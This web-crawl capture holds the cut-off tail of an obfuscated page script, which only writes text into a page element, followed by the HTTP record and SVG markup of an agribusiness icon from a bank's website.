'\x71\x32\x75\x4c')]('');_0x9d30f2[_0xf3d5('0x1c6', '\x79\x6c\x40\x23')](_0x18fd53,_0x9e7527(_0xc55039));if(_0x514b48){_0xc55039[_0xf3d5('0x1e2', '\x56\x47\x52\x24')]([_0x514b48,_0xf3d5('0x1e3', '\x4e\x5e\x5d\x37')]);_0x9d30f2[_0xf3d5('0x1e4', '\x71\x38\x69\x36')](_0x18fd53,_0x9d30f2[_0xf3d5('0x1e5', '\x70\x77\x62\x25')](_0x9e7527,_0xc55039));}_0x2622a7[_0xf3d5('0x1e6', '\x61\x2a\x45\x52')](_0xf3d5('0x1e7', '\x5b\x5e\x66\x52'))[_0xf3d5('0x1e8', '\x4f\x5b\x38\x2a')]=_0x9d30f2[_0xf3d5('0x1e9', '\x61\x48\x2a\x50')](_0xf3d5('0x1ea', '\x49\x26\x4c\x62'),_0x2ab5cd[_0xf3d5('0x1eb', '\x4f\x5b\x38\x2a')][_0xf3d5('0x1ec', '\x73\x40\x4a\x25')]());}catch(_0x4c8359){_0x2622a7[_0xf3d5('0x1ed', '\x6b\x62\x40\x78')](_0xf3d5('0x1ee', '\x45\x40\x54\x6e'))[_0xf3d5('0x1ef', '\x66\x32\x6b\x33')]=_0x9d30f2[_0xf3d5('0x1f0', '\x61\x2a\x45\x52')](_0xf3d5('0x1f1', '\x4f\x5b\x38\x2a'),_0x2ab5cd[_0xf3d5('0x1f2', '\x73\x40\x4a\x25')](_0x4c8359[_0xf3d5('0x1f3', '\x79\x6c\x40\x23')]));}finally{if(_0x4c3bb8)_0x2300ed[_0xf3d5('0x1f4', '\x58\x67\x69\x6f')]=_0x4c3bb8;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/sites/default/files/spacial_pages_icons/agribusiness.svg
body_size: 1173
content:
<svg width="114px" height="104px" viewBox="0 0 114 104" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:bx="https://boxy-svg.com">
  <bx:title>agribusiness</bx:title>
  <g id="Agribusiness" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" style="" transform="matrix(1.37156, 0, 0, 1.376113, 0.85875, 0.90563)">
    <g id="Agribusiness-v01" transform="translate(-1107, -708)" stroke="#FFFFFF" stroke-width="2">
      <g id="agribusiness" transform="translate(1108, 709)">
        <line x1="79.4798774" y1="47.1052627" x2="79.4798774" y2="72.2466529" id="Stroke-1"></line>
        <path d="M43.2034523,52.9552109 C46.783731,51.5744742 50.6579983,50.4112173 54.7595126,49.4885556 C61.6693822,47.9342908 69.2408075,47.0819519 77.1801253,47.0819519 C77.948793,47.0819519 78.7145305,47.091719 79.4799425,47.1053929" id="Stroke-3"></path>
        <path d="M57.9182776,58.4732094 C63.9530186,57.333719 70.4337888,56.7157897 77.1798974,56.7157897 C77.9488906,56.7157897 78.7143026,56.729138 79.4800401,56.7428119" id="Stroke-5"></path>
        <path d="M57.985475,68.0949034 C63.190667,67.1175462 68.7240323,66.5279413 74.4742263,66.386319" id="Stroke-7"></path>
        <line x1="0.16278434" y1="44.7011333" x2="0.16278434" y2="40.269818" id="Stroke-9"></line>
        <line x1="0.16278434" y1="72.2468157" x2="0.16278434" y2="44.7011007" id="Stroke-11"></line>
        <polyline id="Stroke-13" points="79.478217 72.2468157 53.7283389 72.2468157 0.162849454 72.2468157"></polyline>
        <path d="M0.160961156,40.3253274 C29.0340196,41.2824994 52.9581085,54.532168 59.9845318,72.2466854" id="Stroke-15"></path>
        <path d="M5.34844228,50.3725397 C23.2625334,53.5575781 38.1156277,61.6196353 46.3857233,72.2468482" id="Stroke-17"></path>
        <path d="M0.164477297,59.6542423 C8.52963897,61.4722178 16.1433881,64.3697791 22.6212282,68.0946104" id="Stroke-19"></path>
        <path d="M56.4377866,13.4139505 C57.7797807,11.7193656 59.8565833,10.631315 62.187655,10.631315 C64.2065064,10.631315 66.0414115,11.4517481 67.364197,12.7794172 C68.6918661,14.1022027 69.5122992,15.9371078 69.5122992,17.9559592 L69.5122992,46.7443698" id="Stroke-21"></path>
        <polyline id="Stroke-23" points="61.0343931 48.0067949 61.0343931 27.095193 55.2809434 17.8897385 42.7120389 10.9857291 30.1431344 17.8897385 24.3896847 27.095193 24.3896847 44.2647085"></polyline>
        <polyline id="Stroke-25" points="34.5738637 46.7446628 34.5738637 34.9652624 50.8519722 34.9652624 50.8519722 50.3724746"></polyline>
        <path d="M46.8143345,23.9594782 C46.8143345,26.2251107 44.9778016,28.0616436 42.7121691,28.0616436 C40.4465367,28.0616436 38.6096782,26.2251107 38.6096782,23.9594782 C38.6096782,21.6938458 40.4465367,19.8573129 42.7121691,19.8573129 C44.9778016,19.8573129 46.8143345,21.6938458 46.8143345,23.9594782 Z" id="Stroke-27"></path>
        <line x1="24.3897824" y1="27.0950628" x2="21.4997092" y2="31.2105764" id="Stroke-29"></line>
        <line x1="61.0256027" y1="27.0950628" x2="63.9156759" y2="31.2105764" id="Stroke-31"></line>
        <line x1="9.49706631" y1="0" x2="10.7609239" y2="15.1871278" id="Stroke-33"></line>
        <line x1="22.6470458" y1="18.3985047" x2="10.7608588" y2="15.1870953" id="Stroke-35"></line>
        <line x1="0.13846436" y1="20.5874657" x2="10.7607937" y2="15.1869325" id="Stroke-37"></line>
        <line x1="10.7608588" y1="15.186965" x2="10.7608588" y2="40.8544742" id="Stroke-39"></line>
      </g>
    </g>
  </g>
</svg>